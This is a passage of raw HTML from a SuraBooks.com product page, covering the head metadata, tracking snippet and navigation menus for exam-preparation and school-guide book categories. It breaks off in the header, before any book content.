

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.surabooks.com/Books/77162/best-short-incidents-laugh
body_size: 17897
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="format-detection" content="mobileno=no" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<meta http-equiv="x-ua-compatible" content="ie=edge" />

	<title>Best Short incidents laugh</title>
	<meta name="description" content="Best Short incidents laugh" />
	<meta name="keywords" content="Best Short incidents laugh" />



	<meta property="fb:admins" content="590732080954830 " />
	<meta property="og:site_name" content="SuraBooks.com" />
	<meta property="og:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com" />
	<meta property="og:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta property="og:image" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg" />
	<meta property="og:url" content="https://www.surabooks.com/" />
	<meta property="og:type" content="website" />
	<meta property="og:locale" content="en_us" />

	<meta name="google-site-verification" content="uCVMs7WkEg6vm2KR6TcIWcbOLbmVq8lWjzPBw2kk-0w" />
	<meta name="alexaVerifyID" content="9wVDxI8iiDJCCn9U8miaYGZDsOY" />
	<meta name="facebook-domain-verification" content="gqim6mfr3bs3hn5vlyb3fvd7b3gbhh" />

	<meta name="author" content="www.surabooks.com" />
	<meta name="copyright" content="SuraBooks.com" />
	<meta name="content-language" content="EN" />
	<meta name="resource-type" content="document" />
	<meta name="distribution" content="GLOBAL" />
	<meta name="robots" content="ALL" />
	<meta name="revisit-after" content="1 day" />
	<meta name="rating" content="general" />
	<meta name="classification" content="Online Books Store" />

	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@surabooks">
	<meta name="twitter:creator" content="@SuraBooks">
	<meta name="twitter:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com">
	<meta name="twitter:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus.">
	<meta name="twitter:image:src" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg ">


	<!-- Favicon -->
	<link rel="shortcut icon" type="image/x-icon" href="/resources/imgs/theme/favicon.ico" />
	<!-- Template CSS -->

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>

	<link rel="preconnect" as="font" type="font/woff2" href="/resources/fonts/uicons/uicons-regular-straight.woff2">
	<link rel="preconnect" as="font" type="font/woff" href="/resources/fonts/uicons/uicons-regular-straight.woff">

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
	<link rel="stylesheet" href="/resources/css/main.css?v=20250315" />
	<script src="https://use.fontawesome.com/a64af3738e.js" type="643a5afd72ff021622a52764-text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer" type="643a5afd72ff021622a52764-text/javascript"></script>


	<!-- Google Tag Manager -->
	<script type="643a5afd72ff021622a52764-text/javascript">(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TLD849');
	</script>
	<!-- End Google Tag Manager -->


	<style type="text/css">
		.cont {
			display: none;
		}

		.footer {
			display: none;
		}

		.noscript {
			border: 1px solid #ccc;
			background-color: red;
			padding: 10px;
			margin: 5px;
			width: 500px;
			color: White;
			font-size: 14px;
		}
	</style>
	
</head>

<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLD849" height="0" width="0"
						style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->

	<noscript>
		<div class="noscript">
			Your web browser is not fully supported by SuraBooks.com<br />
			<a title="Web Browser Not Supported" href="/BrowserHelp.asp" style="text-decoration: underline;">
				Click here to
				modify the browser settings
			</a>
		</div>
	</noscript>

	<!-- Quick view -->
	<div class="modal fade custom-modal" id="quickViewModal" tabindex="-1" aria-labelledby="quickViewModalLabel"
			 aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
				<div class="modal-body">
					###QuickViewModal###
				</div>
			</div>
		</div>
	</div>
	<header class="header-area header-style-1 header-height-2">
		<!-- Mobile Top Header -->
		<div class="mobile-promotion">
			<span style="display: block; text-align: right; margin-right: 1em;">
				<span class="LoggedUser LoggedUserName" style="display: none;">Welcome  </span>
				<a href="/MyAccount.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-user" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/Logout.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-sign-out" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/SignUp.asp" class="NoLoggedUser" style="display: none;color: white;">Login / Register</a>
			</span>
		</div>
		<!-- Mobile Top Header End -->
		<!-- Desktop Top Header -->
		<div class="header-top header-top-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-xl-3 col-lg-4">
						<div class="header-info" id="user-div">
							<ul>
								<li class="LoggedUser LoggedUserName" style="display: none;">Welcome </li>
								<li class="LoggedUser LoggedUserMyAccount" style="display: none;"><a href="/MyAccount.asp">My Account</a></li>
								<li class="LoggedUser LoggedUserLogout" style="display: none;">
									<a href="/Logout.asp">
										Logout <i class="fa fa-sign-out" style="color: white"></i>
									</a>
								</li>
								<li class="NoLoggedUser" style="display: none;"><a href="/SignUp.asp">Login / Register</a></li>
							</ul>
						</div>
					</div>
					<div class="col-xl-6 col-lg-4">
						<div class="text-center">
							<div id="news-flash" class="d-inline-block">
								<ul>
									<li>All subjects in one place for 10th, 11th, 12th</li>
									<li>Complete Study Materials - English and Tamil Medium</li>
									<li>Cash on Delivery Available throughout India</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xl-3 col-lg-4">
						<div class="header-info header-info-right">
							<ul>
								<li>Need help? Call Us: &nbsp;<strong class="text-brand">+91 44 4862 2200</strong></li>


							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Top Header End -->
		<!-- Desktop Second Top Header -->
		<div class="header-middle header-middle-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="header-wrap">
					<div class="logo logo-width-1">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
					</div>
					<div class="header-right">
						<div class="search-style-2">
							<form name="frmSearchBox" id="frmSearchBox" novalidate="novalidate" method="get" action="/Search/">
								<button class="d-none" type="submit" id="btnSearchSubmit" style="display: none; width: 0px; height: 0px;"></button>
								<input id="txtTopSearchBox" type="text" name="q" value="" placeholder="Search by title, author, subject or ISBN here...  " />
							</form>
						</div>
						<div class="header-action-right">
							<div class="header-action-2">


								<div class="header-action-icon-2">
									<a href="/WishList.asp">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-heart.svg" />

									</a>
									<a href="/WishList.asp"><span class="lable">Wishlist</span></a>
								</div>
								<div class="header-action-icon-2">
									<a class="mini-cart-icon" href="/ShoppingCart.asp">
										<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
										<span class="pro-count blue" id="spanCartCount" style="display:none;">#CartCount#</span>
									</a>
									<a href="/ShoppingCart.asp"><span class="lable">Cart</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart">

									</div>
								</div>
								<div class="header-action-icon-2">
									<a href="#">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
									</a>
									<a href="#"><span class="lable ml-0">Account</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
										<ul>
											<li>
												<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
											</li>
											<li>
												<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
											</li>
											<li>
												<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
											</li>
											<li>
												<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
											</li>
											<li>
												<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
											</li>
											<li>
												<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
											</li>
										</ul>
									</div>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
										<ul>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
											</li>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Second Top Header End -->
		<!-- Desktop Menu Area Header -->
		<div class="header-bottom header-bottom-bg-color">
			<div class="container">
				<div class="header-wrap header-space-between position-relative">

					<!-- Mobile Device Logo-->
					<div class="logo logo-width-1 d-block d-lg-none">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo-mobile" /></a>
					</div>


					<div class="header-nav d-none d-lg-flex">

						<!-- Category Green Drop Down Menu-->
						<div class="main-categori-wrap d-none d-lg-block">
							<a class="categories-button-active" href="#">
								<span class="fi-rs-apps"></span> <span class="et">Browse</span> Categories
								<i class="fi-rs-angle-down"></i>
							</a>
							<div class="categories-dropdown-wrap categories-dropdown-active-large font-heading">
								<div class="d-flex categori-dropdown-inner">
									<ul>
										<li>
											<a href="/Category/6510/competitive-exam-books/">
												<img src="/resources/imgs/theme/icons/category-1.svg" alt="" />Competitive Exam Books
											</a>
										</li>
										<li>
											<a href="/Category/19/educational-and-professional/">
												<img src="/resources/imgs/theme/icons/category-2.svg" alt="" />Educational and Professional
											</a>
										</li>
										<li>
											<a href="/Category/1/fiction-and-non-fiction/">
												<img src="/resources/imgs/theme/icons/category-3.svg"
														 alt="" />Fiction and Non Fiction
											</a>
										</li>
										<li>
											<a href="/Category/4364/fiction-and-non-fiction/childrens-books/">
												<img src="/resources/imgs/theme/icons/category-10.svg" alt="" />Children's Books
											</a>
										</li>

									</ul>
									<ul class="end">
										<li>
											<a href="/Category/1257/religion-and-spirituality/">
												<img src="/resources/imgs/theme/icons/category-6.svg" alt="" />Religion and Spirituality
											</a>
										</li>
										<li>
											<a href="/Category/3866/school-guides/">
												<img src="/resources/imgs/theme/icons/category-7.svg"
														 alt="" />School Guides
											</a>
										</li>
										<li>
											<a href="/Category/76/self-help/">
												<img src="/resources/imgs/theme/icons/category-8.svg" alt="" />Self
												Help
											</a>
										</li>
										<li>
											<a href="/Category/6511/competitive-exam-books/tnpsc-exam-study-materials/">
												<img src="/resources/imgs/theme/icons/category-9.svg" alt="" />TNPSC exam study materials
											</a>
										</li>

									</ul>
								</div>

							</div>
						</div>
						<!-- Category Green Drop Down Menu End -->
						<!-- Desktop Main Menu -->
						<div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block font-heading">
							<nav>
								<ul>
									<li class="hot-deals">
										<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" /><a href="/OfferList.asp">Deals</a>
									</li>
									<li>
										<a class="active" href="/">Home</a>
									</li>
									<li class='position-static'><a href='/Category'>CATEGORIES <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='position-static'><a href='/Category'>BOOKS <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
</ul></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='position-static'><a href='www.surabooks.com'>School Guides 2025-26 <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/'>e-Brochure <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>


								</ul>
							</nav>
						</div>
						<!-- Desktop Main Menu End -->



					</div>

					<div class="header-action-icon-2 d-block d-lg-none">
						<div class="burger-icon burger-icon-white">
							<span class="burger-icon-top"></span>
							<span class="burger-icon-mid"></span>
							<span class="burger-icon-bottom"></span>
						</div>
					</div>
					<div class="header-action-right d-block d-lg-none">
						<div class="header-action-2">

							<div class="header-action-icon-2">
								<a class="mini-cart-icon" href="#">
									<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
									<span class="pro-count white" id="spanCartCountMobile" style="display:none;">#CartCount#</span>
								</a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart-mobile">


								</div>
							</div>


							<div class="header-action-icon-2">
								<a href="#">
									<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
								</a>
								<a href="/MyAccount.asp"><span class="lable ml-0">Account</span></a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
									<ul>
										<li>
											<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
										</li>
										<li>
											<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
